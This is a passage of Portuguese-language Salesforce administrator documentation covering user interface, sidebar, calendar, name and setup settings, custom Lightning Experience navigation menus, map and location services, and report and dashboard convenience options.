Somente usuários com navegadores compatíveis visualizam o tema da interface de usuário do Salesforce Classic 2010.

O tema da interface de usuário do Salesforce Classic 2010 não é compatível com portais nem com a guia Console.

#### **Ative o organizador de barra da guia**

O Organizador da barra de guias dispõe as guias na barra de guias principal de modo a evitar a rolagem horizontal da página. Ele determina de modo dinâmico quantas guias podem ser exibidas com base na largura da janela do navegador e coloca as guias que ultrapassam a área visível do navegador em uma lista suspensa.

Nota: Observe as seguintes limitações:

- **•** O Organizador da barra de guia não está disponível com o portal do parceiro ou com o portal do cliente.
- **•** O Organizador da barra de guias está disponível apenas com o novo tema da interface de usuário do Salesforce Classic 2010. As organizações que utilizam o tema da interface de usuário do Salesforce Classic 2005 podem ativar o recurso, mas ele só estará disponível para os usuários quando o tema mais recente também for ativado.
- **•** O Organizador da barra de guia não está disponível no Internet Explorer 6.

#### **Ativar modos de exibição de lista da área de impressão**

Modos de exibição de lista da área de impressão permitem que os usuários imprimam modos de exibição de lista facilmente. Se ativadas, os usuários podem clicar no link **Exibir área de impressão** em qualquer modo de exibição de lista para abrir uma nova
janela do navegador com o modo de exibição de lista atual em um formato simples, pronto para imprimir. O link se localiza ao lado do link **Ajuda para esta página** na barra de título colorida da página.

#### **Ativar corretor ortográfico**

Disponível em todas as edições. Quando ativado, o botão **Verificar ortografia** será exibido em determinadas áreas do aplicativo em que o texto é inserido, como enviar um email ou ao criar eventos, tarefas, casos, notas e soluções. Clicar no botão verifica a ortografia do seu texto. O corretor ortográfico não suporta todos os idiomas suportados pelo Salesforce. Por exemplo, o corretor ortográfico não suporta tailandês, russo e idiomas de byte duplo, como japonês, coreano ou chinês.

#### **Ativar corretor ortográfico em tarefas e compromissos**

Disponível em todas as edições. Ativa o botão **Verificar ortografia** quando os usuários criam ou editam tarefas ou eventos. O corretor ortográfico analisa o campo Descrição em compromissos e o campo Comentários em tarefas.

#### **Ativar a personalização das páginas de perfil de usuário do Chatter**

Permite aos administradores personalizar as guias da página de perfil de usuário do Chatter. Isso inclui adicionar guias personalizadas ou remover as guias padrão. Se desativado, os usuários veem apenas as guias Feed e Visão geral.

# Configurações da barra lateral

#### **Ativar barra lateral recolhível**

A barra lateral recolhível permite que os usuários a exibam ou ocultem em todas as páginas que normalmente incluem a barra lateral. Quando ativada, a barra lateral recolhível torna-se disponível a todos os usuários da organização, mas cada usuário pode escolher a própria preferência para exibir a barra lateral. Os usuários podem deixar a barra lateral permanentemente visível ou recolhê-la e mostrá-la somente quando necessário. Para isso, basta clicar na borda da barra lateral recolhível.

Nota: Os usuários do centro de atendimento não verão chamadas recebidas se eles reduzirem a barra lateral.

Dica: Se sua organização usa divisões, é recomendável manter a barra lateral fixa e visível o tempo todo; assim, você sempre pode acessar a lista suspensa Divisões.

#### **Mostrar componentes personalizados da barra lateral em todas as páginas**

Se você tem layouts de home page personalizados que incluem componentes na barra lateral, essa opção disponibiliza os componentes da barra lateral em todas as páginas para todos os usuários da sua organização. Se desejar que apenas determinados usuários exibam os componentes da barra lateral em todas as páginas, atribua a permissão "Mostrar barra lateral personalizada em todas as páginas" a esses usuários.

# Configurações do calendário

#### **Ativar links de navegação da home page para compromissos**

Ativa links de navegação na seção de calendário da guia Início. Na guia Início, os usuários podem passar o mouse sobre o assunto de um compromisso para ver seus detalhes em uma tela adicional interativa. Essa opção está ativa por padrão. Essa caixa de seleção só controla a guia Início; links de navegação estão sempre disponíveis em outros modos de exibição de calendário.

Os campos disponíveis na tela adicional de detalhes do compromisso e telas adicionais de edição são definidos em um layout de página em miniatura.



Nota: Se você criar compromissos de dia inteiro, recomendamos adicionar o campo Compromisso de dia inteiro ao layout de página em miniatura.

#### **Ativar edição arrastar-e-soltar em modos de exibição de calendário**

Ativa arrastar eventos em exibições de calendário diárias e semanais de um único usuário. Desse modo, os usuários podem reagendar compromissos sem sair da página. Essa opção está ativa por padrão.



Nota: Os modos de exibição de calendário poderão ser carregados mais lentamente quando essa caixa de seleção estiver ativa.

#### **Ativar compromissos por clicar-e-criar no modo de exibição Calendário**

Permite que os usuários criem compromissos nas exibições diária e semanal do calendário ao clicarem duas vezes em um time slot específico e inserirem os detalhes do compromisso em uma página adicional interativa. Os campos disponíveis na tela adicional de detalhes do compromisso e telas adicionais de edição são definidos em um layout de página em miniatura.

Observe que compromissos recorrentes e compromissos com várias pessoas não têm suporte do tipo clicar-e-criar na exibição do calendário.

#### **Ativar agendamento por arrastar-e-soltar nas exibições em lista.**

Permite que os usuários criem compromissos associados a registros, arrastando-os das exibições em lista para as exibições de calendário semanal e informando os detalhes do compromisso em uma página adicional interativa. Essa opção está desativada por padrão. Os campos disponíveis na tela adicional de detalhes do compromisso e telas adicionais de edição são definidos em um layout de página em miniatura.

#### **Ativar links de navegação para a lista Minhas tarefas**

Ativa links de navegação para tarefas na seção Minhas tarefas da guia Início e no modo de exibição Dia do calendário. Essa opção está ativa por padrão. Os usuários podem passar o cursor do mouse sobre o assunto de uma tarefa para ver os detalhes dela em uma tela adicional interativa.

As informações apresentadas nessas telas adicionais são configuradas pelo administrador.

# Configurações de nome

Nota: Entre em contato com o suporte ao cliente do Salesforce para ativar as configurações de nome.

#### **Ativar nomes do meio para nomes de pessoa**

Essa opção permite mostrar o campo Nome do meio referente a objetos de pessoa, para que você possa representar melhor o nome de uma pessoa associada ao registro.

#### **Ativar sufixos de nome para nomes de pessoas**

Essa opção permite mostrar o campo Sufixo referente a objetos de pessoa, para que você possa representar melhor o nome de uma pessoa associada ao registro.

# Configurações

#### **Ativar editor avançado de layout de página**

Quando ativado, o editor avançado de layout de página substitui a interface atual para editar os layouts de página com um editor WYSIWYG repleto de recursos que contém todas as funcionalidades do editor de layout de página original e muitos outros avanços.

#### **Ativar os modos de exibição das listas avançadas de perfis**

Ativa exibições de lista aprimoradas e edição inline na página de lista de perfis. Com a edição inline nas visualizações da lista de perfis aprimorada, você pode gerenciar vários perfis ao mesmo tempo.

#### **Habilitar interface de usuário de perfil avançada**

Habilita a interface de usuário de perfil avançada, que permite navegar, pesquisar e modificar facilmente as configurações de um único perfil.

#### **Ativar API de streaming**

Ativa a API de streaming, que permite receber notificações sobre alterações em dados que correspondam a uma consulta SOQL definida, de forma segura e escalável. Esse campo está marcado por padrão. Se você não vir essa caixa de seleção, verifique primeiro se sua edição do Salesforce tem acesso à API. Se sua edição do Salesforce tiver acesso à API e você não vir a caixa de seleção, entre em contato com salesforce.com.

#### **Ativar truncagem de objeto personalizado**

Ativa a truncagem de objeto personalizado, que remove permanentemente todos os registros de um objeto personalizado, ao mesmo tempo que mantém o objeto e seus metadados intactos para uso futuro.

#### **Ativar a interface de usuário de configuração aprimorada**

Quando desativada, os usuários com o Salesforce Classic acessam suas configurações pessoais a partir do menu Configuração. Quando ativada, os usuários com o Salesforce Classic acessam suas configurações pessoais a partir do menu Minhas configurações, acessível no menu de nome do usuário. Além disso, o link Configuração é movido do menu do nome de usuário para o menu do Aplicativo Force.com. Se essa configuração for alterada, certifique-se de notificar todos os usuários na sua organização.

#### **Ativar a pesquisa avançada de configuração (beta)**

Quando ativada, os usuários podem procurar páginas de Configuração, perfis personalizados, conjuntos de permissões, grupos públicos, papéis ou usuários a partir da barra lateral na Configuração. Quando desativada, os usuários podem procurar apenas páginas de Configuração.

### **R** Nota:

- **•** A Pesquisa de configuração avançada está no beta. Ela apresenta qualidade de produção, mas tem limitações conhecidas.
- **•** Alguns itens pesquisáveis (como conjuntos de permissões) não estão disponíveis em algumas edições. Os usuários não podem pesquisar por itens que não estão incluídos em sua edição.

# Configurações avançadas

#### **Ativar mala direta estendida**

Ativa Mala direta estendida para a sua organização. Quando estiver marcado, o link **Malas diretas em massa** estará disponível na área Ferramentas das home pages de contas, contatos e leads. Além disso, malas diretas específicas solicitadas na lista relacionada Histórico de atividades de um registro são realizadas com a funcionalidade Mala direta estendida.

A Mala direta estendida só está disponível mediante solicitação. Entre em contato com o suporte ao cliente do Salesforce se estiver interessado nesse recurso.

# Menus de navegação personalizados do Lightning Experience

Um menu de navegação é simplesmente um atalho para os recursos mais utilizados do Salesforce. Crie diferentes menus adaptados para os seus diferentes tipos de usuários. O que é mais importante para os representantes de vendas? Contas, eventos, organizações. E para gerentes de vendas? Relatórios e painéis estão no topo da lista. Você pode adicionar, remover e mover itens para permitir que os usuários acessem os locais que usam com mais frequência com um único clique. Outros itens, como aplicativos conectados e aplicativos do App Exchange, estão disponíveis no Iniciador de aplicativos.

#### [Itens do menu de navegação do Lightning Experience](#page-435-0)

A maioria dos itens que aparecem no Iniciador de aplicativos pode aparecer em um menu de navegação.

#### [Criar um menu de navegação usando o assistente de menu de navegação do Lightning Experience](#page-435-1)

O assistente de menu de navegação facilita a criação de menus personalizados do Lightning Experience. Ele o conduz passo a passo pela seleção dos itens do menu de navegação e atribuição de perfis de usuário.

#### [Considerações sobre os menus de navegação do Lightning Experience](#page-437-0)

Aqui está a parte divertida: Decidir o que colocar nos seus menus de navegação. Leve em conta estas considerações ao planejar os menus de navegação personalizados do Lightning Experience.

#### EDIÇÕES

Disponível em: Lightning Experience

Disponível em: **Enterprise**, **Professional**, **Performance**, **Unlimited** e **Developer Editions** 

# <span id="page-435-0"></span>Itens do menu de navegação do Lightning Experience

A maioria dos itens que aparecem no Iniciador de aplicativos pode aparecer em um menu de navegação.

- **•** Os aplicativos e objetos personalizados da sua organização
- **•** Maioria dos objetos padrão
- **•** Guias do Visualforce
- **•** Guias de componentes do Lightning
- **•** Aplicativos de tela por meio de guias do Visualforce
- **•** Guias da Web

<span id="page-435-1"></span>Nota: Não é possível adicionar aplicativos conectados, como Gmail™ e Microsoft Office 365™, ou Páginas do Lightning aos menus de navegação. O usuário os acessa a partir do Iniciador de aplicativos.

**EDIÇÕES** 

Disponível em: Lightning Experience

Disponível em: **Enterprise**, **Professional**, **Performance**, **Unlimited** e **Developer Editions** 

# Criar um menu de navegação usando o assistente de menu de navegação do Lightning Experience

O assistente de menu de navegação facilita a criação de menus personalizados do Lightning Experience. Ele o conduz passo a passo pela seleção dos itens do menu de navegação e atribuição de perfis de usuário.

Para iniciar o assistente, na caixa Pesquisa rápida em Configuração, insira **Menus de navegação**.

Comece atribuindo um nome ao menu de navegação.

Então o assistente exibirá uma lista de todos os itens que podem aparecer em um menu de navegação. Arraste os itens desejados da lista de itens disponíveis à esquerda (1) para a lista do menu de navegação à direita (2). Para reordenar itens no menu, arraste-os para cima e para baixo. Para remover itens, arraste-os de volta para a lista de itens disponíveis à esquerda. Quando você terminar, a lista de itens do menu de navegação à direita refletirá a ordem em que eles serão exibidos no menu de navegação.

EDIÇÕES

Disponível em: Lightning Experience

Disponível em: **Enterprise**, **Professional**, **Performance**, **Unlimited** e **Developer Editions** 



Em seguida, selecione os perfis de usuário (1) aos quais deseja exibir esse menu de navegação (2).



Pronto! Você criou um menu de navegação.

r.

# <span id="page-437-0"></span>Considerações sobre os menus de navegação do Lightning Experience

Aqui está a parte divertida: Decidir o que colocar nos seus menus de navegação. Leve em conta estas considerações ao planejar os menus de navegação personalizados do Lightning Experience.

# Fazer um plano

Primeiro, pergunte aos usuários quais são suas prioridades. A personalização dos menus de navegação lhe proporciona uma oportunidade única de interagir com seus usuários. Cada grupo de usuários tem suas próprias prioridades. Interaja com eles para descobrir quais objetos representam suas principais prioridades.

- **•** Publique pesquisas.
- **•** Agende sessões de almoço. Todo mundo gosta de um almoço grátis, e quase todo mundo fica feliz em expressar sua opinião.

Torne a criação de menus de navegação uma parte da sua estratégia de distribuição. O melhor momento para criar seus menus é durante a distribuição do Lightning Experience.

- **•** Consulte "Desenvolver sua estratégia de distribuição do Lightning Experience" na Ajuda do Salesforce.
- **•** Consulte o módulo de Trailhead "Distribuição do Lightning Experience". Ele contém muitas ideias excelentes para obter feedback dos usuários.

Quais objetos podem ser adicionados aos menus de navegação? O Lightning Experience é um trabalho em andamento. Mais objetos tornam-se disponíveis a cada nova versão, mas alguns objetos ainda não têm suporte no Lightning Experience.

**•** Nem todos os objetos que aparecem no Iniciador de aplicativos podem aparecer em um menu de navegação. Mas é fácil descobrir aqueles que podem. Quando você inicia o assistente, ele lista todos os itens que você pode ter em um menu.

Crie uma lista mestre de objetos que todos na sua organização desejam. Então reduza a lista para cada grupo de usuário.

- **•** Alguns objetos são universais para a sua organização, como Início, Tarefas e Feed.
- **•** Objetos de alta prioridade para um grupo têm baixa prioridade para outros grupos. Remova os itens de baixa prioridade dos perfis de usuário ou coloque-os na parte inferior do menu.
- **•** Há algum objeto que não seja de alta prioridade para ninguém? Exclua-o do menu de navegação. Os usuários sempre podem recorrer ao Iniciador de aplicativos para obter os aplicativos que usam esporadicamente.

# Adicionar os aplicativos

Clone seus menus de navegação.

- **•** A maneira mais fácil de criar menus de navegação é começar com um menu existente. Adicione os itens da lista mestre que você criou ao seu primeiro menu.
- **•** Para o restante dos seus menus de navegação, reordene os objetos conforme o perfil de usuário. Ou remova-os por completo. Arraste-os de Itens do menu de navegação para a lista Itens disponíveis.

Adicione aplicativos ao seu menu de navegação.

- **•** Um aplicativo do Salesforce é um grupo de guias que funciona como uma unidade para oferecer uma funcionalidade de aplicativo. Você pode ter aplicativos personalizados que combinem com a sua maneira de trabalhar.
- **•** Para adicionar aplicativos ao menu de navegação, cada guia aparece como um item separado na lista de disponibilidade. Reordene as guias para que apareçam lado a lado no menu de navegação.

# O que você deve saber sobre a atribuição de perfis de usuário

Tentamos impedir que você dê um tiro no pé. Se você cometer um erro, sempre poderá recorrer ao menu padrão.

EDIÇÕES

Disponível em: Lightning Experience

Disponível em: **Enterprise**, **Professional**, **Performance**, **Unlimited** e **Developer Editions** 

- **•** O menu de navegação padrão é o que vem com o Salesforce. É idêntico ao menu do Winter '16: os mesmos objetos na mesma ordem. O menu padrão em si não pode ser editado.
- **•** Se você remover um perfil de usuário de um menu de navegação sem adicioná-lo a outro, o perfil de usuário será atribuído automaticamente ao menu padrão.
- **•** Se você excluir um menu de navegação personalizado de um perfil de usuário sem substituí-lo por outro, o perfil retornará ao menu padrão.

#### **Você pode atribuir um menu de navegação a vários perfis de usuário**

- **•** Você personaliza os menus de navegação para diferentes tipos de usuários atribuindo-os a perfis de usuário. Um único menu de navegação pode ser atribuído a vários perfis de usuário.
- **•** Digamos que você tenha vários grupos envolvidos com vendas internas; nesse caso, atribua o mesmo menu de navegação a todos os grupos.

#### **Um menu de navegação por perfil de usuário**

- **•** Um perfil de usuário pode ter apenas um menu de navegação. Se você atribuir um menu de navegação a um perfil de usuário que já tenha um menu atribuído, o novo menu substituirá o anterior.
- **•** Os usuários que pertencem a esse perfil imediatamente verão o novo menu de navegação. Lembre-se disso ao criar mais menus de navegação. Se um usuário visualizar subitamente um menu de navegação diferente, você poderá receber algumas chamadas.

### Mais algumas considerações

#### **Os menus de navegação respeitam as permissões de usuário**

Se um usuário não tiver permissão para acessar um objeto, ele não aparecerá no menu de navegação.

#### **Menus de navegação personalizados dependem da edição**

O número de menus de navegação personalizados que você pode ter depende da sua edição. Você pode criar até dez menus de navegação com Enterprise, Performance e Developer Editions. Se tiver a Professional Edition, você pode ter até cinco menus. Se tiver uma Unlimited Edition, o número de menus de navegação que você pode ter também será ilimitado.

# Serviços de mapas e locais

Os serviços de mapas e locais usam o Google Maps para exibir mapas em campos de endereço padrão, permitir a criação de mapas do Visualforce e ajudar os usuários a inserir novos endereços com preenchimento automático.

Para gerar uma imagem de mapa, o endereço deve incluir os campos de rua e cidade, e o estado, CEP ou país. Se alguma informação obrigatória estiver faltando no campo de endereço, o mapa não será exibido na página de detalhes do registro.

A imagem do mapa no endereço é estática, mas, ao clicar nela, você abre o Google Maps em uma nova guia do navegador na área de trabalho e abre um aplicativo de mapa em um dispositivo móvel.

Se o acesso offline ao Salesforce1 está ativado na sua organização, o mapa não é exibido quando o dispositivo do usuário está offline.

Para ativar os serviços de mapa e locais da sua organização:

- **1.** Em Configuração, insira *Mapas* na caixa Busca rápida, selecione **Configurações de mapas e local** e clique em **Editar**.
- **2.** Marque Ativar serviços de mapas e locais.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para modificar mapas e configurações de local:

**3.** Clique em **Salvar**.

# Preenchimento automático de endereços padrão

Você pode ativar o preenchimento automático de endereços padrão para todos os usuários do Salesforce1. Dessa forma os usuários podem inserir texto em campos de endereço padrão e ver possíveis endereços correspondentes em uma lista de opções.

O preenchimento automático de resultados de lista de opções de endereços padrão é otimizado para estes países:

- **•** EUA
- **•** Japão
- **•** Reino Unido
- **•** Canadá
- **•** Austrália
- **•** Alemanha
- **•** França
- **•** Holanda
- **•** Brasil
- **•** Espanha
- **•** Rússia
- **•** Suécia

Para ativar o preenchimento automático em campos de endereço padrão:

- **1.** Em Configuração, insira *Mapas* na caixa Busca rápida, selecione **Configurações de mapas e local** e clique em **Editar**.
- **2.** Marque Ativar o preenchimento automático em campos de endereço padrão.
- **3.** Clique em **Salvar**.
- **Z** Nota:
	- **•** O preenchimento automático de campos de endereço padrão está disponível para todas as versões do Salesforce1 e do Lightning Experience.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance** e **Unlimited**.

PERMISSÕES DO USUÁRIO

Para modificar mapas e configurações de local:

# Personalizar relatórios e painéis

Configure relatórios e painéis para prover informações aos usuários da maneira que melhor lhes atenda.

Para acessar essa página, em Configuração, insira *Relatórios* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.

#### [Fornecer recursos de conveniência para os usuários de relatórios e painéis](#page-441-0)

É possível ativar ou desativar vários recursos da interface do usuário que podem ajudar os usuários a aproveitar melhor os relatórios e painéis. Essas configurações proporcionam conveniência e facilidade de uso; não afetam os dados retornados nos relatórios e painéis.

#### [Permitir que usuários se inscrevam para notificações de relatório](#page-445-0)

Permitir que usuários se inscrevam para receber notificações quando algumas métricas de relatórios atingirem as condições especificadas.

#### [Personalizar as notificações de email do relatório e do painel](#page-445-1)

Escolha como os usuários serão notificados sobre alterações de informações nos relatórios e painéis que utilizam.

#### [Configurar um tipo de relatório personalizado](#page-446-0)

Um tipo de relatório define o conjunto de registros e campos disponíveis para um relatório com base nos relacionamentos entre um objeto principal e seus objetos relacionados. Os relatórios exibem apenas os registros que atendem aos critérios definidos no tipo de relatório.

#### [Ativar compartilhamento aprimorado para relatórios e painéis](#page-453-0)

Quando você ativa o compartilhamento analítico, o Salesforce converte os níveis de acesso de pasta existentes do usuário para usar os níveis de acesso novos e mais detalhados.

#### [Configurar relatórios de tendências de histórico](#page-454-0)

Para colocar relatórios de tendências históricas à disposição dos usuários, use filtros para configurar a quantidade de dados capturados para relatórios de tendências de histórico. Em seguida, selecione os campos necessários para relatórios históricos.

CONSULTE TAMBÉM:

[Atualizar o Assistente de relatório](#page-455-0)



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

# <span id="page-441-0"></span>Fornecer recursos de conveniência para os usuários de relatórios e painéis

É possível ativar ou desativar vários recursos da interface do usuário que podem ajudar os usuários a aproveitar melhor os relatórios e painéis. Essas configurações proporcionam conveniência e facilidade de uso; não afetam os dados retornados nos relatórios e painéis.

#### [Permitir que os usuários visualizem cabeçalhos de relatório enquanto rolam a tela](#page-441-1)

Os cabeçalhos de relatório flutuantes mantêm os cabeçalhos de linhas e colunas à vista, ainda que os usuários rolem até o último resultado de relatório.

#### [Ajudar os usuários a localizar painéis rapidamente](#page-442-0)

O localizador de painéis usa preenchimento automático para ajudar os usuários a localizar painéis rapidamente na guia Painéis inserindo as primeiras letras do nome no filtro de pesquisa.

#### [Permitir que os usuários publiquem componentes de painel no Chatter](#page-442-1)

Os instantâneos de componentes de painéis permitem que usuários publiquem imagens estáticas de componentes de painéis nos feeds do Chatter, tornando o instantâneo visível a todos os usuários.

#### [Excluir aviso de isenção de informações confidenciais de relatórios](#page-443-0)

Por padrão, o rodapé dos relatórios contém um aviso que diz "Informações confidenciais - Não distribuir". O aviso lembra aos usuários para ter cuidado ao compartilhar os relatórios, ajudando a garantir que terceiros não tenham acesso a eles. Ao seu critério, você pode excluir o aviso de seus relatórios.

#### [Mostrar gráficos avançados no Salesforce1](#page-443-1)

<span id="page-441-1"></span>Mostra gráficos avançados aos usuários no Salesforce1. Os gráficos avançados são semelhantes aos gráficos do Lightning Experience: ver os detalhes antes de detalhar para um relatório, filtrar relatórios tocando em segmentos do gráfico e alterar os tipos de gráfico.

# Permitir que os usuários visualizem cabeçalhos de relatório enquanto rolam a tela

Os cabeçalhos de relatório flutuantes mantêm os cabeçalhos de linhas e colunas à vista, ainda que os usuários rolem até o último resultado de relatório.

Com cabeçalhos de relatório flutuantes, os usuários podem rolar até o final de relatórios longos sem precisar voltar ao início para ver os nomes das colunas.

Eles também podem clicar nos cabeçalhos de relatório flutuantes para classificar os dados em uma coluna específica. Quando os usuários classificam os dados clicando em um cabeçalho de relatório flutuante, o relatório é atualizado e os redireciona ao início dos seus resultados.

Os cabeçalhos flutuantes só estão disponíveis para relatórios tabulares, resumidos e de matriz.

- **1.** Em Configuração, insira *Relatórios* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- **2.** Selecione ou desmarque **Ativar cabeçalhos de relatório flutuantes**.
- **3.** Clique em **Salvar**.

# EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

### PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

**•** "Personalizar aplicativo"

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

# <span id="page-442-0"></span>Ajudar os usuários a localizar painéis rapidamente

O localizador de painéis usa preenchimento automático para ajudar os usuários a localizar painéis rapidamente na guia Painéis inserindo as primeiras letras do nome no filtro de pesquisa.

Todos os painéis que correspondem ao texto são exibidos dinamicamente na lista suspensa. A lista exibe os painéis que o usuário exibiu recentemente e, em seguida, outros painéis aparecem em ordem alfabética segundo as pastas. Os primeiros 1000 resultados são exibidos em uma lista única; acima de 1000, 500 resultados são exibidos por página. Os usuários só visualizam painéis nas pastas que eles podem acessar. Desative esta opção para usar a lista suspensa estática, então.

Essa opção é ativada por padrão.

- **1.** Em Configuração, insira *Relatórios* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- **2.** Selecione ou desmarque **Ativar o localizador de painéis**.
- <span id="page-442-1"></span>**3.** Clique em **Salvar**.

# Permitir que os usuários publiquem componentes de painel no Chatter

Os instantâneos de componentes de painéis permitem que usuários publiquem imagens estáticas de componentes de painéis nos feeds do Chatter, tornando o instantâneo visível a todos os usuários.

- **1.** Certifique-se de que o rastreamento de feeds do Chatter para painéis esteja ativado.
- **2.** Em Configuração, insira *Relatórios* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- **3.** Selecione ou desmarque **Ativar instantâneos de componente do painel**.
- Importante: Essa opção permite que os usuários substituam as configurações de visibilidade de painéis, tornando os instantâneos visíveis a todos os usuários do Chatter. Embora isso facilite compartilhar dados específicos do tempo sem ter de adicionar pessoas às pastas de painéis, lembre-se de que os usuários poderão em querer publicar informações sigilosas ou confidenciais.

EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

**•** "Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

## <span id="page-443-0"></span>Excluir aviso de isenção de informações confidenciais de relatórios

Por padrão, o rodapé dos relatórios contém um aviso que diz "Informações confidenciais - Não distribuir". O aviso lembra aos usuários para ter cuidado ao compartilhar os relatórios, ajudando a garantir que terceiros não tenham acesso a eles. Ao seu critério, você pode excluir o aviso de seus relatórios.

- **1.** Em Configuração, insira *Configurações de relatórios e painéis* na caixa Busca rápida e selecione **Configurações de relatórios e painéis**.
- **2.** Selecione **Excluir aviso de isenção de relatórios exportados** e **Excluir aviso de isenção de páginas de execução de relatórios e de páginas de exibição para impressão**.
- **3.** Clique em **Salvar**.

# <span id="page-443-1"></span>Mostrar gráficos avançados no Salesforce1

Mostra gráficos avançados aos usuários no Salesforce1. Os gráficos avançados são semelhantes aos gráficos do Lightning Experience: ver os detalhes antes de detalhar para um relatório, filtrar relatórios tocando em segmentos do gráfico e alterar os tipos de gráfico.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

**•** "Personalizar aplicativo"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para modificar as configurações do relatório e do painel:

